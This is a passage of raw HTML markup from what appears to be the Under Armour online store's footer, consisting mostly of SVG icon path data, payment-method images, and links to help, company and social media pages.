6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 